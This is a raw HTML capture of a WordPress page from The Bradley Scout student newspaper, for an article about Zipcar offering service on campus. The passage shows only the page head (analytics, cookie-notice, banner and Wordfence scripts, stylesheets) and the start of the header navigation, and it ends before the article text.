

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bradleyscout.com/uncategorized/zipcar-inc-drives-onto-campus-to-offer-new-serviceby-beth-knapinski-for-the-scout-students-now-have-a-chance-to-explore-outside-the-bradley-hilltop-with-a-new-on-campus/
body_size: 25774
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Zipcar Inc. drives onto campus to offer new service &#8211; The Bradley Scout</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.bradleyscout.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Funcategorized%2Fzipcar-inc-drives-onto-campus-to-offer-new-serviceby-beth-knapinski-for-the-scout-students-now-have-a-chance-to-explore-outside-the-bradley-hilltop-with-a-new-on-campus%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Funcategorized%2Fzipcar-inc-drives-onto-campus-to-offer-new-serviceby-beth-knapinski-for-the-scout-students-now-have-a-chance-to-explore-outside-the-bradley-hilltop-with-a-new-on-campus%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4BZKPLSZBP"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.bradleyscout.com\/uncategorized\/zipcar-inc-drives-onto-campus-to-offer-new-serviceby-beth-knapinski-for-the-scout-students-now-have-a-chance-to-explore-outside-the-bradley-hilltop-with-a-new-on-campus\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4BZKPLSZBP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-4BZKPLSZBP', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://www.bradleyscout.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='formidable-css' href='https://www.bradleyscout.com/wp-content/plugins/formidable/css/formidableforms.css?ver=10231522' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bradleyscout.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='ansar-import-css' href='https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.bradleyscout.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-biz-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-45319-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45319.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-45888-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46326-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46326.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46157-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46157.css?ver=1767740186' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.bradleyscout.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='elementor-gf-commissioner-css' href='https://fonts.googleapis.com/css?family=Commissioner:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://www.bradleyscout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bradleyscout.com","hash_tracking":"false","v4_id":"G-4BZKPLSZBP"};</script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"aea34d998d","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":4605,"version":"3.1.2","banner_params":[{"hide_simple_banner":"","simple_banner_prepend_element":"","simple_banner_position":"sticky","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please excuse us! Our site is currently under construction, and we appreciate your patience as we work to better your experience.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#82151a","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-23 05:02:42.073757","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-23 05:02:42.073764","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-23 05:02:42.073768","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bradleyscout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bradleyscout.com/wp-json/wp/v2/posts/4605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bradleyscout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bradleyscout.com/uncategorized/zipcar-inc-drives-onto-campus-to-offer-new-serviceby-beth-knapinski-for-the-scout-students-now-have-a-chance-to-explore-outside-the-bradley-hilltop-with-a-new-on-campus/" />
<link rel='shortlink' href='https://www.bradleyscout.com/?p=4605' />
<meta name="generator" content="Site Kit by Google 1.157.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style id="simple-banner-position" type="text/css">.simple-banner{position:sticky;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#82151a;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bradleyscout.com/?wordfence_lh=1&hid=A258D8819505BD0AFF10EB20D429BA7F');
</script><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
<meta name="msapplication-TileImage" content="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-4605 single-format-standard wp-custom-logo wp-theme-hello-biz cookies-not-set ehp-default ehbiz-default elementor-default elementor-template-full-width elementor-kit-45319 elementor-page-46157">
		<header data-elementor-type="header" data-elementor-id="45888" class="elementor elementor-45888 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d3c9f8d elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="d3c9f8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-87eb901 e-con-full e-flex e-con e-child" data-id="87eb901" data-element_type="container">
				<div class="elementor-element elementor-element-11c226a elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="11c226a" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-11c226a">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-11c226a" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-11c226a" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-11c226a" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="11c226a-45888">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-2cc716f e-con-full e-flex e-con e-child" data-id="2cc716f" data-element_type="container">
				<div class="elementor-element elementor-element-6a7ca4c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6a7ca4c" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
